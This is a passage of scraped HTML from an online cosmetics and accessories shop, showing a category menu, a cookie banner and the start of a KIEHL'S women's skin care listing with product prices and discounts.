							<li class="clearfix">
					<a href="https://www.sabina.com/en/784-sunglasses-for-children" title="Sunglasses for children" class="img">
						Sunglasses for children					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1642506781-793628487"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/107_ray-ban'><img loading='lazy' src='/img/menu/sunglasses.webp' alt='' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/871-bags-and-accessories" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Bags and Accessories</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550997-2003731887"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/872-bags-and-accessories-for-women" title="Bags and Accessories for Women">Bags and Accessories for Women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/875-bags-toiletry-bags-and-suitcases-for-women" title="Bags, toiletry bags and suitcases for women" class="img">
						Bags, toiletry bags and suitcases for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/876-women-s-wallets-and-purses" title="Women&#039;s wallets and purses" class="img">
						Women&#039;s wallets and purses					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/877-backpacks-and-fanny-packs-for-women" title="Backpacks and fanny packs for women" class="img">
						Backpacks and fanny packs for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732551146-1482249546"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/873-bags-and-accessories-for-men" title="Bags and Accessories for Men">Bags and Accessories for Men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/879-messenger-bags-toiletry-bags-and-suitcases-for-men" title="Messenger bags, toiletry bags and suitcases for men" class="img">
						Messenger bags, toiletry bags and suitcases for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/880-wallets-and-purses-for-men" title="Wallets and purses for men" class="img">
						Wallets and purses for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/881-backpacks-and-waist-bags-for-men" title="Backpacks and waist bags for men" class="img">
						Backpacks and waist bags for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div></div></div></div></li><li class="brandmenu" >
                    <a href="/en/brands" target="_self"><span class="menu-title">Brands</span></a></li><li class="vipmenu aligned-left parent dropdown " >
                    <a href="http://www.sabina.com/en/" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">VIP</span><b class="caret"></b></a><div class="dropdown-menu"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-12 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1462449636-1949557206"><div class="widget-viplist widget-subcategories">
	<div class="widget-inner block_content">
		<ul>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/560_aesop" title="AESOP">AESOP</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/301_armani-prive" title="ARMANI PRIVE">ARMANI PRIVE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/587_benefit" title="BENEFIT">BENEFIT</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/794-chanel" title="CHANEL">CHANEL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/304-dior" title="DIOR">DIOR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/593_dolce-gabbana-beauty" title="DOLCE & GABBANA BEAUTY">DOLCE & GABBANA BEAUTY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/274_erborian" title="ERBORIAN">ERBORIAN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/312_escentric-molecules" title="ESCENTRIC MOLECULES">ESCENTRIC MOLECULES</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/511_frederic-malle" title="FREDERIC MALLE">FREDERIC MALLE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/786-guerlain" title="GUERLAIN">GUERLAIN</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/291_hair-rituel-by-sisley" title="HAIR RITUEL BY SISLEY">HAIR RITUEL BY SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/525_jo-malone-london" title="JO MALONE LONDON">JO MALONE LONDON</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/508_kilian-paris" title="KILIAN PARIS">KILIAN PARIS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/156_kerastase" title="KÉRASTASE">KÉRASTASE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/298_la-colline" title="LA COLLINE">LA COLLINE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/591_mac" title="MAC">MAC</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/303_mancera" title="MANCERA">MANCERA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/461_maui-jim" title="MAUI JIM">MAUI JIM</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/296_montale" title="MONTALE">MONTALE</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/247_moroccanoil" title="MOROCCANOIL">MOROCCANOIL</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/210_penhaligon-s" title="PENHALIGON'S">PENHALIGON'S</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/323_prada-eyewear" title="PRADA EYEWEAR">PRADA EYEWEAR</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/776-rituals" title="RITUALS">RITUALS</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/494_shu-uemura" title="SHU UEMURA">SHU UEMURA</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/744-sisley" title="SISLEY">SISLEY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/568_the-ordinary" title="THE ORDINARY">THE ORDINARY</a>
				</li>
							<li class="widget-subcategories">
					<a href="https://www.sabina.com/en/527_tom-ford-beauty" title="TOM FORD BEAUTY">TOM FORD BEAUTY</a>
				</li>
					</ul>
	</div>

</div></div></div></div></div></div></div></li></ul>
        </div>
    </div>  
</nav>
<script type="text/javascript">
    /*if($(window).width() >= 992){
        $(document).on('click','.megamenu a.dropdown-toggle',function() {
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
        
        $('#pts-top-menu a.dropdown-toggle').click(function(){
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        });
    }*/

    $(document).on('click', '.megamenu a.dropdown-toggle, #pts-top-menu a.dropdown-toggle', function(event) {
        if(! $(this).siblings().find('.widget-heading').length || $(window).width() >= 992){
            $(this).parents('.dropdown.open').removeClass('open');
            var redirect_url = $(this).attr('href');
            window.location = redirect_url;
        }
    });

    $(document).ready(function() {
        $(document).on('click','.hamburgertext',function() {
            $(".navbar-toggle").click();
        });
    });
</script>

                </div>
            </div>
        </div>
    </header>


			
	        						                	<div>
	            <div id=
     "mctopline" class="vip" style="background-color: #ac201f; color: #ffffff">
                    <span class="mct_normal">
			All taxes included. Free shipping over 249$!
		</span>

        <span class="mct_resp">
			All taxes included. Free shipping over 249$!
		</span>

        
        
    
            <div id="vipline">
            <i class="icon-diamond"></i>
            You are VIP. Enjoy your exclusive brands
            <i class="icon-diamond"></i>
        </div>
    </div>


	        </div>
			<div id="columns" class="offcanvas-siderbars">
				
				
				<div class="main-content">	<div class="main-content-inner">
					<div class="container">

						<div id="content_columns_master" class="row">

													<div id="center_column" class="center_column col-xs-12  col-sm-12  col-md-10 col-lg-10">
									<div class="content">

										
								
					<span id="grg-aws-no-analytics" style="display: none;"></span>
		
	<div id="cookie_card" class="cookie-card">
    <div class="cookie-card-container">
        <div class="cookie-left-content">
            <img src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg" width="112"
                 height="56" class="cookie-logo" alt="Sabina">
            <div class="left-content-info">
                <span class="title">This website uses cookies</span>
                <p class="description">
                    We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you've provided to them or that they've collected from your use of their services.
                </p>
                <div class="cookie-config">
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Necessary</span>
                            <label class="switch">
                                <input id="cookie_necesary" type="radio" checked required>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Preferences</span>
                            <label class="switch">
                                <input id="cookie_preferences" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Statistics</span>
                            <label class="switch">
                                <input id="cookie_analytics" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.</p>
                        </div>
                    </div>
                    <div class="cookie-config-item">
                        <div class="cookie-config-item-checkbox">
                            <span class="cookie-config-item-title">Marketing</span>
                            <label class="switch">
                                <input id="cookie_marketing" type="checkbox" checked>
                                <span class="slider"></span>
                            </label>
                        </div>
                        <div class="cookie-config-item-description">
                            <p>Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.</p>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
        <div class="cookie-right-content">
            <div class="actions">
                <button id="acceptallcookies" class="accept_all">
                    Allow all
                </button>
                <button id="acceptselectioncookies" class="accept_selected">
                    Allow selection
                </button>
                <button id="denycookies" class="denied">
                    Deny
                </button>
            </div>
        </div>
    </div>
</div>
<div class="overflow"></div>
<div id="PM_ASearchResults" data-id-search="1">
	<div id="PM_ASearchResultsInner" class="PM_ASearchResultsInner_1">
		


		<h1 id="PM_ASearchResultsTitle" class="page-heading product-listing">
			<span class="cat-name">Women&#039;s Skin Care Products KIEHL&#039;S</span>
			<span class="heading-counter">46 productos</span>
		</h1>
				
					<div class="content_sortPagiBar clearfix">
				<div class="sortPagiBar clearfix">
						
	
		
		<form id="productsSortForm" action="https://www.sabina.com/en/9-women-s-skin-care/s-1/brand-kiehl_s" class="productsSortForm">
		<div class="select selector1">
			
			<select id="selectProductSort" class="selectProductSort form-control">
				<option value="position:asc" selected="selected">Recommended order</option>
									<option value="price:asc" >Price: Lowest first</option>
					<option value="price:desc" >Price: Highest first</option>
								<option value="name:asc" >Product Name: A to Z</option>
				<option value="name:desc" >Product Name: Z to A</option>
									<option value="quantity:desc" >In stock</option>
								<option value="reference:asc" >Reference: Lowest first</option>
				<option value="reference:desc" >Reference: Highest first</option>
			</select>
		</div>
	</form>
	
	<!-- /Sort products -->
			
	
					
				</div>
				<div class="top-pagination-content clearfix">
					
					
	
												
	<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">

		<div class="product-count pull-right hidden-xs-hidden-sm">
																											Showing 1 - 46 of 46 items
					</div>
				<!-- /Pagination -->
	</div>

				</div>
			</div>
			
	
	

	
	
					
	 
	 
	 
	 
	 

	 
	 
	 
	 
	 

	

	<!-- Products list -->
	<script type="text/javascript">
		var colLapXS	= 6;
		var colLapSM	= 4;
		var colLapMD	= 3;
		var colLapLG	= 3;
		var colLapXL	= 2;
	</script>

	<ul class="product_list hello products-block grid row style6 infinitescroll">
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it1_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7224">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:9790,&quot;id_product&quot;:&quot;7224&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Midnight Recovery Concentrate&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;398&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:67.52,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:18,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-03 13:47:27&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:38&quot;,&quot;quantity&quot;:18,&quot;link_rewrite&quot;:&quot;midnight-recovery-concentrate&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-anti-aging&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7224-90586&quot;,&quot;legend&quot;:&quot;midnight-recovery-concentrate&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:18,&quot;price_without_reduction&quot;:110.6645,&quot;price_with_reduction&quot;:67.52,&quot;price_with_reduction_without_tax&quot;:67.5165,&quot;total&quot;:67.52,&quot;total_wt&quot;:67.52,&quot;price_wt&quot;:67.52,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Regenerating&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;41&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Repairers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;51&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;54&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Midnight Recovery&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2294&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/90586-cart_default\/midnight-recovery-concentrate.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-treatments-anti-aging\/7224-midnight-recovery-concentrate.html#\/25-size-1_7_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;27405&quot;,&quot;reference&quot;:&quot;336855&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$43.91&quot;,&quot;spec_price&quot;:&quot;$27.46&quot;,&quot;price&quot;:27.462,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9788&quot;,&quot;reference&quot;:&quot;295940&quot;,&quot;attribute_name&quot;:&quot;1,0 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$80.26&quot;,&quot;spec_price&quot;:&quot;$48.74&quot;,&quot;price&quot;:48.737,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/23-size-10-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;9790&quot;,&quot;reference&quot;:&quot;295939&quot;,&quot;attribute_name&quot;:&quot;1,7 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;25&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:18,&quot;normal_price&quot;:&quot;$110.66&quot;,&quot;spec_price&quot;:&quot;$67.52&quot;,&quot;price&quot;:67.5165,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/25-size-17-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10651&quot;,&quot;reference&quot;:&quot;322082&quot;,&quot;attribute_name&quot;:&quot;3,4 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;30&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$145.30&quot;,&quot;spec_price&quot;:&quot;$88.71&quot;,&quot;price&quot;:88.711,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/30-size-34-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz"
                            title="Midnight Recovery Concentrate">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/90586-large_alysum/midnight-recovery-concentrate.jpg"
                                data-src="https://static2.sabinacdn.com/90586-large_alysum/midnight-recovery-concentrate.jpg"
                                alt="midnight-recovery-concentrate"
                                title="midnight-recovery-concentrate"
                                
                                src="https://static2.sabinacdn.com/90586-large_alysum/midnight-recovery-concentrate.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz"
                            title="Midnight Recovery Concentrate"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7224%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7224"
                                data-quantity="18"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz"
                                        title="Midnight Recovery Concentrate"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Midnight Recovery Concentrate">
                                        Midnight Recovery Concentrate                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz"
                                data-defult-cat="398">
                                                                    Anti-ageing treatments
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $67.52                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $110.66
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                                                                <li class="selected"
                                 data-price="$110.66" data-discprice="$67.52"
                                data-disc="39" data-stock="18" data-id="7224"
                                data-attrib="9790"
                                data-url="https://www.sabina.com/en/kiehl-s-treatments-anti-aging/7224-midnight-recovery-concentrate.html#/25-size-1_7_fl_oz#/25-size-17-fl-oz">
                                <span
                                    content="KIEHL'S Midnight Recovery Concentrate 1,7 FL OZ.">1,7 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">3 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7211">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:46535,&quot;id_product&quot;:&quot;7211&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;397&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:18.17,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-10-02 12:43:28&quot;,&quot;date_upd&quot;:&quot;2026-01-02 13:58:28&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;ultra-facial-cream&quot;,&quot;category&quot;:&quot;kiehl-s-treatments-hydrants&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7211-114314&quot;,&quot;legend&quot;:&quot;ultra-facial-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:33.534,&quot;price_with_reduction&quot;:18.17,&quot;price_with_reduction_without_tax&quot;:18.17,&quot;total&quot;:18.17,&quot;total_wt&quot;:18.17,&quot;price_wt&quot;:18.17,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday 